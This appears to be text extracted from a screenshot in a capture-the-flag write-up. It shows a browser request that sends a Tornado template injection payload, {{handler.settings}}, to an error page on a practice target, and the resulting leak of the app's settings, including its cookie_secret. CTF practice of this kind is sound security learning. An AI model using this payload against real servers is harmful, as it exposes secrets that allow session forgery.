 159.138.137.79:65031/error?msg={{handler.settings}}
1
pwn pwn临时资料 关于建博客 十六进制加法 减法 乘... 网盘 web web资料 targets web临时 靶场
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': 'eedf7a67-f9e9-42c0-
b093-44df4a28049a'}